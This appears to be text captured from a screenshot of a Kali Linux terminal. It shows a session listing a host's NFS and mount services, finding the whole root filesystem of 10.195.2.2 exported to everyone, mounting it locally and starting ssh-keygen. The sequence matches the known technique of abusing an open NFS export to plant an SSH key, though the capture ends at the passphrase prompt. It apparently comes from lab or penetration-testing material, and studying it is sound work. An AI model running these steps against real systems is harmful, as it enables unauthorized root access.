 ~ : ssh-keygen
File Edit View Bookmarks Settings Help
100024 1 tcp 41916 status
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100003 4 udp 2049 nfs
100021 1 udp 44174 nlockmgr
100021 3 udp 44174 nlockmgr
100021 4 udp 44174 nlockmgr
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100021 1 tcp 59676 nlockmgr
100021 3 tcp 59676 nlockmgr
100021 4 tcp 59676 nlockmgr
100005 1 udp 44197 mountd
100005 1 tcp 47177 mountd
100005 2 udp 44197 mountd
100005 2 tcp 47177 mountd
100005 3 udp 44197 mountd
100005 3 tcp 47177 mountd
root@kali:~# showmount -e 10.195.2.2
Export list for 10.195.2.2:
/ *
root@kali:~# mkdir /tmp/nfs
root@kali:~# mount -o nolock -t nfs 10.195.2.2:/ /tmp/nfs
root@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again: _
~ : ssh-keygen